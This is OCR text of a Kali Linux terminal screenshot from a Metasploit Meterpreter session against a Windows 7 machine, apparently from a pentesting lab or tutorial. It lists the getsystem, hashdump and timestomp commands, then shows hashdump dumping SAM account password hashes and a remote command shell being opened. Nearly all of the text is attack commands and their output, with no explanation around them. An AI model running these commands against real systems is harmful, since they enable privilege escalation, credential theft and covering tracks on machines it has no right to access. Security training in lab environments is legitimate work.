 kali@kali: ~
01:27 AM
kali@kali: ~
File Actions Edit View Help
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Isuru:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > shell
Process 3056 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>